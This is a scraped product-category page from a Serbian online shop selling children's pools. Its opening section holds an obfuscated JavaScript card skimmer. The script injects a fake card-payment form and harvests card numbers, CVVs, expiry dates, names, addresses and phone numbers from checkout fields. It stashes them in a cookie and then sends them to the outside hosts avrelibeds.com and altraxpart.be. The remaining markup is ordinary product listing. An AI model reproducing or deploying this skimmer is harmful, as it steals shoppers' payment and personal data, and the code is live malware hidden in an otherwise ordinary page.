\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.shoppy.rs/"
                   title="Idi na početnu stranicu">
                    Početna                </a>
                        </li>
                    <li class="item category36">
                            <a href="https://www.shoppy.rs/sve-za-kucu"
                   title="">
                    Sve za kuću                </a>
                        </li>
                    <li class="item category39">
                            <strong>Bazeni</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Bazeni</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":80,"url":"https:\/\/www.shoppy.rs\/sve-za-kucu\/bazeni","formKey":"QqcF0u6TV7ELYDMg","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pregledi kao</strong>
                                                <strong title="Mre&#x017E;a"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Mreža</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">54</span> proizvoda    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozicija            </option>
                    <option value="name"
                                >
                Naziv proizvoda            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Cena            </option>
            </select>
            <a title="Postavi&#x20;opadaju&#x0107;i&#x20;smer"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Postavi opadajući smer</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3093"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-61x15cm-kiddie-pool-51061e"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3093">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-kiddie-pool-51061e.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-kiddie-pool-51061e.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;61x15cm&#x20;Kiddie&#x20;Pool&#x20;51061E" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3093 {
    width: 240px;
}
.product-image-container-3093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-61x15cm-kiddie-pool-51061e">
                                Bazen za decu Bestway 61x15cm Kiddie Pool 51061E                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3093" data-price-box="product-id-3093">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3093"                data-price-amount="590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-51061E"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3093/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3093">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzA5My8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3093","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1834"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-kiddie-pool-64x25cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
